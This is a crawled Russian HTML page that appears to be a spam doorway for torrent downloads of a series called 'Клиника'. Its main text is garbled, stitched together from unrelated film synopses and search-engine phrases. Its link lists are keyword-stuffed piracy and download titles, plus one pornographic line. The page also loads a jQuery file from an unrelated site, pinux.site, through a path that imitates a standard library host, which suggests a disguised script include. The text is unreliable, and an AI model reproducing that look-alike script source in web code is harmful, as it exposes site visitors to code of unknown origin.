

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-klinika-mp4-skachat-torrent.html
body_size: 2736
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клиника mp4 скачать торрент - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клиника mp4 скачать торрент</h2>
                            </header>
                            <p>!ВНИМАНИЕ! Сайт не предоставляет электронные версии произведений, а занимается лишь. События в сериале начинают разворачиваться по прошествии девяносто семи лет после того как всю цивилизацию уничтожила страшная атомная война. Высоко в космосе на орбите Земли летает. До такой степени неоднозначного фильма, как "Ночной портье" (ну, разве что "Дикая грация" или "Мебеус" Ким Ки Дука где-то рядом, на одной киноплоскости), я, пожалуй, не видела. Мир захлестнула ужасная напасть. Кровопийцы, которых многие считали не более чем сказочными персонажами, вышли из тени и захватили власть. 
Татьяна и Игорь в браке вот уже десять лет. Однако в скором времени после свадьбы она понимает, что теперь остаток своих дней проведет со скупым Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-filipp-kirkorov-prosto-podari-minus-skachat-besplatno.html">Филипп киркоров просто подари минус скачать бесплатно</a></li>
                                <li><a href="aj9x-photomatch-na-android-skachat.html">Photomatch на андроид скачать</a></li>
                                <li><a href="aj9x-vizitka-shablon-medicina.html">Визитка шаблон медицина</a></li>
                                <li><a href="aj9x-po-tonkomu-ldu-kniga-kupit.html">По тонкому льду книга купить</a></li>
                                <li><a href="aj9x-bayun-igry-skachat-besplatno.html">Баюн игры скачать бесплатно</a></li>
                                <li><a href="aj9x-skachat-igru-galaktika-na-kompyuter.html">Скачать игру галактика на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Доктор Хаус сезон 0,1,2,3,4,5,6,7,8 (2004) смотреть онлайн.</li>
<li>Colombian pornstar Veronica Leal rouged.</li>
<li>Прерванная жизнь (1999) смотреть онлайн или скачать фильм.</li>
<li>Сериал Восточные сладости 2016 все серии смотреть онлайн.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kanaet-ment-po-banu-laviruya-akkordy.html">Канает мент по бану лавируя аккорды</a></li>
                                            <li><a href="aj9x-raspisanie-elektrichek-do-kamensk-uralskogo.html">Расписание электричек до каменск уральского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-maz-53366-shema-pereklyucheniya-peredach.html">Маз 53366 схема переключения передач</a></li>
                                            <li><a href="aj9x-garri-potter-audiokniga-mp3-skachat-torrent.html">Гарри поттер аудиокнига mp3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-programma-dlya-flv-faylov-skachat-besplatno.html">Программа для flv файлов скачать бесплатно</a></li>
                                            <li><a href="aj9x-programma-dlya-ucheta-avtoservisa.html">Программа для учета автосервиса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-prezentaciya-po-istorii-4-klass.html">Презентация по истории 4 класс</a></li>
                                            <li><a href="aj9x-castle-story-chity-kody.html">Castle story читы коды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
